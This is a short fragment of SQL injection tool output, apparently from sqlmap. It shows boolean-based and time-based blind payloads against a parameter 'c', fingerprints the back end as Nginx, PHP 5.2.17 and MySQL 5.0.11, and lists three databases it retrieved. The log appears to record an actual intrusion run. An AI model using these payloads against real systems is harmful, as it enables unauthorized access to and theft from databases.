 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=1 AND 9853=9853
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c=1 AND SLEEP(5)
---
[18:10:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[18:10:06] [INFO] fetching database names
[18:10:06] [INFO] fetching number of databases
[18:10:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:10:06] [INFO] retrieved:
[18:10:06] [WARNING] reflective value(s) found and filtering out
3
[18:10:10] [INFO] retrieved: information_schema
[18:11:52] [INFO] retrieved: ku_system
[18:12:42] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] ku_system
[*] test